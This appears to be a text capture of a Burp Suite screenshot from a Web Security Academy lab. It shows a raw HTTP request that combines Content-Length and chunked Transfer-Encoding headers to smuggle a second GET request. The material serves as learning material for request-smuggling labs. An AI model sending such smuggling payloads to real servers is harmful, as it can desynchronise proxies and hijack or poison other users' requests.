 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0ab8004103a4c93581836bd7006900a0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 1d \r \n
7 GET /fdjsafhasdfas HTTP/1.1 \r \n
8 \r \n
9 0 \r \n
10 \r \n
11